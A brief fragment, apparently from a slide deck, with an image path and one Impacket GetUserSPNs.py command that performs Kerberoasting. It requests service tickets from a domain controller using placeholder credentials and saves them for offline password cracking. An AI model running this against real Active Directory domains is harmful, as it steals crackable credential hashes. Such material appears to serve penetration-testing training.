 GetUserSPNs.py -outputfile kerberoastables.txt -dc-ip
$KeyDistributionCenter 'DOMAIN/USER:Password'